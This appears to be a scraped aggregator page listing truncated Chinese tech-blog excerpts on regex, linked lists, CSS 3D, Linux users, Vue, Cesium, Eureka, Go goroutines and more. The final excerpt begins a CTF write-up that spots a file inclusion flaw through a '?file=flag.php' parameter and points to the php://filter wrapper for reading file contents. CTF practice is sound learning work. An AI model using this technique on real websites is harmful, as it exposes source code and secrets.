正则表达式 特殊字符描述[]方括号表达式,表示匹配的字符集合,例如 [0-9]、[abcde]()标记子表达式起止位置*匹配前面的子表达式零或多次匹配前面的子表达式一或多次?匹配前面的子表达式零或一次\转义字符,除了常用转义外,还有&am…...

高效火情监测,科技助力森林防火【数字地球开放平台】
数字地球开放平台-以卫星遥感为核心的空天信息服务开放平台 (geovisearth.com) 2019年3月30日,四川省凉山州木里县爆发了一场森林火灾,火点位于海拔3800米左右,地形险峻、坡度陡峭、谷深难以抵挡火势。在扑救的过程中,27名森林消防…...

第14章_集合与数据结构拓展练习(前序、中序、后序遍历,线性结构,单向链表构建,单向链表及其反转,字符串压缩)
文章目录 第14章_集合与数据结构拓展练习选择填空题1、前序、中序、后序遍历2、线性结构3、其它 编程题4、单向链表构建5、单向链表及其反转6、字符串压缩 第14章_集合与数据结构拓展练习 选择填空题 1、前序、中序、后序遍历 分析: 完全二叉树: 叶结点…...

WEB前端3D变换效果以及如何应用js代码
WEB前端DAY8 变换效果3d <!DOCTYPE html> <html><head><meta charset"utf-8"><title></title><style>body{/* 视距:设置距离xy轴构成的平面有多少像素距离 */perspective: 500px;}div{/* 设置变化效果为3d *…...

Linux中的新建用户、切换用户
目录 一、Linux系统中有哪些用户 二、新建普通用户 三、root账号与普通账号的切换 一、Linux系统中有哪些用户 1.root 超级管理员(不受权限约束) 2.其他用户 普通用户(受到权限约束) 二、新建普通用户 创建新用户 sudo user…...

Vue3使用
1、列表实现 <el-table :data"tableData" border style"width: 100%" selection-change"handleSelectionChange" :header-cell-style"{text-align:center}"><el-table-column type"selection" width"55"…...

未来机器人的大脑:如何用神经网络模拟器实现更智能的决策?
编辑:陈萍萍的公主一点人工一点智能 未来机器人的大脑:如何用神经网络模拟器实现更智能的决策?RWM通过双自回归机制有效解决了复合误差、部分可观测性和随机动力学等关键挑战,在不依赖领域特定归纳偏见的条件下实现了卓越的预测准…...

地震勘探——干扰波识别、井中地震时距曲线特点
目录 干扰波识别反射波地震勘探的干扰波 井中地震时距曲线特点 干扰波识别 有效波:可以用来解决所提出的地质任务的波;干扰波:所有妨碍辨认、追踪有效波的其他波。 地震勘探中,有效波和干扰波是相对的。例如,在反射波…...
Cesium相机控制)
三维GIS开发cesium智慧地铁教程(5)Cesium相机控制
一、环境搭建 <script src"../cesium1.99/Build/Cesium/Cesium.js"></script> <link rel"stylesheet" href"../cesium1.99/Build/Cesium/Widgets/widgets.css"> 关键配置点: 路径验证:确保相对路径.…...

全球首个30米分辨率湿地数据集(2000—2022)
数据简介 今天我们分享的数据是全球30米分辨率湿地数据集,包含8种湿地亚类,该数据以0.5X0.5的瓦片存储,我们整理了所有属于中国的瓦片名称与其对应省份,方便大家研究使用。 该数据集作为全球首个30米分辨率、覆盖2000–2022年时间…...

华为OD机试-食堂供餐-二分法
import java.util.Arrays; import java.util.Scanner;public class DemoTest3 {public static void main(String[] args) {Scanner in new Scanner(System.in);// 注意 hasNext 和 hasNextLine 的区别while (in.hasNextLine()) { // 注意 while 处理多个 caseint a in.nextIn…...

在鸿蒙HarmonyOS 5中使用DevEco Studio实现录音机应用
1. 项目配置与权限设置 1.1 配置module.json5 {"module": {"requestPermissions": [{"name": "ohos.permission.MICROPHONE","reason": "录音需要麦克风权限"},{"name": "ohos.permission.WRITE…...

重启Eureka集群中的节点,对已经注册的服务有什么影响
先看答案,如果正确地操作,重启Eureka集群中的节点,对已经注册的服务影响非常小,甚至可以做到无感知。 但如果操作不当,可能会引发短暂的服务发现问题。 下面我们从Eureka的核心工作原理来详细分析这个问题。 Eureka的…...

RSS 2025|从说明书学习复杂机器人操作任务:NUS邵林团队提出全新机器人装配技能学习框架Manual2Skill
视觉语言模型(Vision-Language Models, VLMs),为真实环境中的机器人操作任务提供了极具潜力的解决方案。 尽管 VLMs 取得了显著进展,机器人仍难以胜任复杂的长时程任务(如家具装配),主要受限于人…...

GO协程(Goroutine)问题总结
在使用Go语言来编写代码时,遇到的一些问题总结一下 [参考文档]:https://www.topgoer.com/%E5%B9%B6%E5%8F%91%E7%BC%96%E7%A8%8B/goroutine.html 1. main()函数默认的Goroutine 场景再现: 今天在看到这个教程的时候,在自己的电…...

[ACTF2020 新生赛]Include 1(php://filter伪协议)
题目 做法 启动靶机,点进去 点进去 查看URL,有 ?fileflag.php说明存在文件包含,原理是php://filter 协议 当它与包含函数结合时,php://filter流会被当作php文件执行。 用php://filter加编码,能让PHP把文件内容…...
